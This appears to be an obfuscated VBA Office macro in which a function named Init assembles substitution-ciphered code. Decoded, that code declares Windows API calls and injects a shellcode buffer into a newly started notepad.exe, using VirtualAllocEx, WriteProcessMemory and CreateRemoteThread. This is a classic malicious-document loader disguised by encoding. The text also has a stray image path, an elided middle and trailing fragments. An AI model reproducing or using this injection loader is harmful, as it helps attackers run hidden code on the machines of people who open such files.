 Private Function Init() As String
Dim vCoded As String
vCoded = "gm* bfzc7mO F *" & vbCrLf
vCoded = vCoded & "ajDzBA9Czwhnf" & vbCrLf
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzH*y#pDnzLIfF* bfzB y*IpO9OObFc7zE Qz" & Chr(34) & "WnyfnO&v8qOO" & Chr(34) & "z0AJBpOzhHybFniiz9izEbf5H*ySzOm9qqyniiz9
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzH*y#pDnzLIfF* bfzUy *nHybFniiTnGbyJzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzhHybFniiz9izEbf5H*ySzAJBpOzOmApi
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzH*y#pDnzLIfF* bfz)ObinlpfqOnzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzhgQ2nF*z9izEbf5H*yRz9izEbf5H*y" & vbCrL
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzH*y#pDnzLIfF* bfzgmnfHybFniizE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzqPdni ynq9FFniiz9izEbf5SzAJBpOzQjfhny *
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzH*y#pDnzLIfF* bfz.*OTbKnTnGbyJzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzdWhfiXbOz9izEbf5H*ySzAJ.nDzUP5*5Jz9iz
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzH*y#pDnzLIfF* bfz)ynp*n.nGb*nwhynpqzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzhHybFniiz9izEbf5H*ySzOmwhynpq9**y
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzH*y#pDnzLIfF* bfzeObQpO9OObFzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzPLOp5iz9izEbf5H*ySzAJBpOzqPAJ*niz9izEbf
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzH*y#pDnzLIfF* bfzeObQpOLynnzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzhTnGz9izEbf5H*yRz9izEbf5H*y" & vbCrLf
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzH*y#pDnzLIfF* bfz)ynp*nHybFnii9zE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzOm9mmO Fp* bfopGnz9izEbf5SzAJBpOzOm)
vCoded = vCoded & "acOin" & vbCrLf
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzLIfF* bfzB y*IpO9OObFc7zE Qz" & Chr(34) & "WnyfnO&v8qOO" & Chr(34) & "z0AJBpOzhHybFniiz9izEbf5SzOm9qqyniiz9iz9fJSzAJBp
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzLIfF* bfzUy *nHybFniiTnGbyJzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzhHybFniiz9izEbf5SzAJBpOzOmApin9qqyniiz9i
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzLIfF* bfz)ObinlpfqOnzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzhgQ2nF*z9izEbf5Rz9izEbf5" & vbCrLf
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzLIfF* bfzgmnfHybFniizE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzqPdni ynq9FFniiz9izEbf5SzAJBpOzQjfhny *lpfqOnz9
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzLIfF* bfz.*OTbKnTnGbyJzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzdWhfiXbOz9izEbf5H*ySzAJ.nDzUP5*5Jz9iz9fJSzAJB
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzLIfF* bfz)ynp*n.nGb*nwhynpqzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzhHybFniiz9izEbf5SzOmwhynpq9**y QI*niz9iz
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzLIfF* bfzeObQpO9OObFzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzPLOp5iz9izEbf5SzAJBpOzqPAJ*niz9izEbf5H*y
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzLIfF* bfzeObQpOLynnzE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzhTnGz9izEbf5H*yRz9izEbf5H*y" & vbCrLf
vCoded = vCoded & "zzzzHy Kp*nzdnFOpynzLIfF* bfz)ynp*nHybFnii9zE Qz" & Chr(34) & "WnyfnO&v" & Chr(34) & "z0AJBpOzOm9mmO Fp* bfopGnz9izEbf5SzAJBpOzOm)bGGpfqE
vCoded = vCoded & "acfqzjD" & vbCrLf
vCoded = vCoded & "Hy Kp*nzwJmnz#w9.wxHjoLg" & vbCrLf
vCoded = vCoded & "FQz9izEbf5" & vbCrLf
vCoded = vCoded & "Om.ninyKnqz9iz#*y f5" & vbCrLf
vCoded = vCoded & "OmdniW*bmz9iz#*y f5" & vbCrLf
vCoded = vCoded & "Omw *Onz9iz#*y f5" & vbCrLf
vCoded = vCoded & "qP+z9izEbf5" & vbCrLf
vCoded = vCoded & "qP1z9izEbf5" & vbCrLf
vCoded = vCoded & "qP+# Xnz9izEbf5" & vbCrLf
vCoded = vCoded & "qP1# Xnz9izEbf5" & vbCrLf
vCoded = vCoded & "qP+)bIf*)hpyiz9izEbf5" & vbCrLf
...........
vCoded = vCoded & "zzzzd GzheObQpOTnGbyJz9izEbf5H*ySz z9izEbf5" & vbCrLf
vCoded = vCoded & "zzzzd GzQBpOInz9izAJ*n" & vbCrLf
vCoded = vCoded & "zzzzd Gzy.*O.n*Iyfz9izEbf5H*y" & vbCrLf
vCoded = vCoded & "zzzzd GzQjit6A *z9izAbbOnpf" & vbCrLf
vCoded = vCoded & "zzzzajDzU ft6zwhnf" & vbCrLf
vCoded = vCoded & "zzzzzzzzd GzL#gz9izgQ2nF*" & vbCrLf
vCoded = vCoded & "zzzzzzzz#n*zL#gz4z)ynp*ngQ2nF*0" & Chr(34) & "#Fy m* f58L On#Ji*nGgQ2nF*" & Chr(34) & "R" & vbCrLf
vCoded = vCoded & "zzzzzzzzd GzP fqbPid yz9iz#*y f5" & vbCrLf
vCoded = vCoded & "zzzzzzzzP fqbPid yz4zL#g8en*#mnF pOLbOqny0YR" & vbCrLf
vCoded = vCoded & "zzzzzzzzP fqbPid yz4zP fqbPid yz=z" & Chr(34) & "\#JiUgUt6\fb*nmpq8n7n" & Chr(34) & vbCrLf
vCoded = vCoded & "zzzzzzzz.n*IyfBpOInz4z)ynp*nHybFnii90YSzP fqbPid ySzYSzYSzLpOinSzYSzYSzYSzi*py*SzmybFR" & vbCrLf
vCoded = vCoded & "zzzzacOin" & vbCrLf
vCoded = vCoded & "zzzzzzzz.n*IyfBpOInz4z)ynp*nHybFnii90YSz" & Chr(34) & "fb*nmpq8n7n" & Chr(34) & "SzYSzYSzLpOinSzYSzYSzYSzi*py*SzmybFR" & vbCrLf
vCoded = vCoded & "zzzzacfqzjD" & vbCrLf
vCoded = vCoded & "zzzzHjdz4zmybF8qPHybFniijd" & vbCrLf
vCoded = vCoded & "zzzzjDzHjdzwhnfzhwpy5n*HybFlpfqOnz4zgmnfHybFnii0H.g)c##_9EE_9))c##SzLpOinSzHjdRzcOinzc7 *z#IQ" & vbCrLf
vCoded = vCoded & "zzzzqP)bqnEnfz4z=l,YY" & vbCrLf
vCoded = vCoded & "zzzzihnOO9qqyz4zB y*IpO9OObFc70hwpy5n*HybFlpfqOnSzAJBpOzYSzqP)bqnEnfSz=l&YYYSzH9ec_c+c)xwc_.c9dU.jwcR" & vbCrLf
vCoded = vCoded & "zzzzheObQpOTnGbyJz4zeObQpO9OObF0eTcT_Lj+cdSzxAbIfq0ihnOO)bqnrRzMz=l6YYR" & vbCrLf
vCoded = vCoded & "zzzzLbyz z4zEAbIfq0ihnOO)bqnrRzwbzxAbIfq0ihnOO)bqnrR" & vbCrLf
vCoded = vCoded & "zzzzzzzzQBpOInz4zihnOO)bqnr0 R" & vbCrLf
vCoded = vCoded & "zzzzzzzzy.*O.n*Iyfz4z.*OTbKnTnGbyJ00heObQpOTnGbyJzMz RSzQBpOInSzrR" & vbCrLf
vCoded = vCoded & "zzzzon7*z " & vbCrLf
vCoded = vCoded & "zzzzd GzyniIO*Uy *nHybFnii" & vbCrLf
vCoded = vCoded & "zzzzyniIO*Uy *nHybFniiz4zUy *nHybFniiTnGbyJ0hwpy5n*HybFlpfqOnSzihnOO9qqySzheObQpOTnGbyJSzxAbIfq0ihnOO)bqnrRzMzrSzyn*R" & vbCrLf
vCoded = vCoded & "zzzzhwhynpqz4z)ynp*n.nGb*nwhynpq0hwpy5n*HybFlpfqOnSzAJBpOzYSzYSzihnOO9qqySzYSzYSzYR" & vbCrLf
vCoded = vCoded & "zzzz)ObinlpfqOnzhwhynpq" & vbCrLf
vCoded = vCoded & "cfqz#IQ" & vbCrLf
Init = vCoded obfuscated macro
End Function